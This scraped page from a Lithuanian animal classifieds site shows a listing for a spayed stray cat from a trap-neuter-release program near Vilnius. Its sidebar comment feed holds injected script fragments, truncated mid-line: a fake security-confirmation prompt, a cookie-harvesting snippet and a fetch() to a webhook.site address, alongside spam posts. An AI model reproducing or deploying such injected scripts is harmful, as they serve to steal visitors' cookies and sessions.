

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/en/stray/g.139637
body_size: 32573
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | participated in program trap-neuter-release, cat, crossbreed, Vilnius District</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="   " >
			<meta name="keywords" content="Animal classifieds, 
    		dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="en,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/stray/g.139637">LT</a> | <b>EN</b> | <a href="/ru/stray/g.139637">RU</a> | <a href="/lv/stray/g.139637">LV</a> | <a href="/pl/stray/g.139637">PL</a> | <a href="/ee/stray/g.139637">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lithuania</b></span> | <a class="small_light" href="http://www.animalcare.lv/en/stray/g.139637" title="" >Latvia</a> | <a class="small_light" href="http://www.animalcare.ee/en/stray/g.139637" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="en/"><img src="system/template/html/page.html/files/header/header-en" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/en/admin-login/g.139637" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/en/stray/g.139637" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="User name" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="sign in" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/en/registration" >register</A> |
						<A title="lost password" class="small" href="/en/lost_password">forgot password</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/adoption">Needs home</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/missing">Missing</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/found">Found</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/sale">For sale</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/wanted">Wanted</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/fates">Fates</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/help">News</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="en/main/f.new" >Add new</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Print</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbJzMgMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbJzMgMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Participated in program Trap-Neuter-Release</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
									<td class="fname" NOWRAP>Features:</td>
									<td>shy</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pet species:</td>
									<td>cat</td>
								</tr><tr>
									<td class="fname" NOWRAP>Number of pets:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Breed:</td>
									<td>Crossbreed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sex:</td>
									<td>female</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sexual activeness:</td>
									<td>neutered/ spayed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Age:</td>
									<td>1-3 years</td>
								</tr><tr>
									<td class="fname" NOWRAP>Hair type:</td>
									<td>smooth-haired</td>
								</tr><tr>
									<td class="fname" NOWRAP>Color:</td>
									<td>black, white</td>
								</tr><tr>
									<td class="fname" NOWRAP>Locality:</td>
									<td>Lithuania, Vilnius District, Skaidiškės</td>
								</tr>	
					<tr>
						<td class="fname">User:</td>
						<td><a href="en/anketa/user.6333" title="">Alusia</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Share with friends</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('participated in program trap-neuter-release, cat, crossbreed, Vilnius District', 'http://gyvunugloba.lt/en/stray/g.139637', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Advertisement ID: 139637
							<br>Posted: 2019-02-06
							| updated: 2019-02-11
							
							<br>Announcement views: 231797
							<br>Previous pet status: Participated in program Trap-Neuter-Release
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<br><h1>Comments</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="en/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2019-02-06)
			   
		</span></td></tr></table> Sterilizuota Skaidiškėse valkatavusi katė Alisa, gaila, nuotraukos neįsideda: <a href="https://www.part.lt/perziura/6a4f820acd913c54cc4d7c449039e0b9295.jpg" target="_blank">https://www.part.lt/perziura/6a4f820acd913c54cc4d7c449039e0b9295.jpg</a>  ir  <a href="https://www.part.lt/perziura/b043485d3f0c2cc87d9f53282073072f41.jpg" target="_blank">https://www.part.lt/perziura/b043485d3f0c2cc87d9f53282073072f41.jpg</a>    Mokėta 31 Eur (24 sterilizacija + 7 broadline), ačiū Alisą prižiūrėjusiai močiutei ir jos kaimynei, kurios iš savo pensijų paaukojo 20 Eur.  <br></div><div class="noprint"><br><br><i>Comments can be left by <a href="/en/admin-login/g.139637">signed-in</a> users only.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/en/stray/g.139637t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/en/stray/g.139637" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="en/about_us" title="about us" class="light">about us</a>  | <a href="en/shelters" title="Animal shelters (cats, dogs)" class="light">shelters</a>  | <a href="en/rules" title="rules" class="light">rules</a>  | <a href="en/distribution" title="distribution" class="light">distribution</a>  | <a href="en/blacklist" title="blacklist" class="light">blacklist</a>  | <a href="en/friends" title="friends" class="light">friends</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>321</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="en/help" title="News">News</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57086" title="Views: 32735"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57086" title="Views: 32735"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57085" title="Views: 139180"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57084" title="Views: 144280"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57084" title="Views: 144280"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57083" title="Views: 100692"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57082" title="Views: 100198"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57082" title="Views: 100198"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57080" title="Views: 101124"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57080" title="Views: 101124"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57079" title="Views: 101472"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57079" title="Views: 101472"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57078" title="Views: 153105"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57078" title="Views: 153105"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57077" title="Views: 103026"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57076" title="Views: 104726"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57076" title="Views: 104726"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="en/comments">Comments</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="en/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="en/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="en/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="en/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="en/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="en/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="en/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="en/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="en/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="en/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="en/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
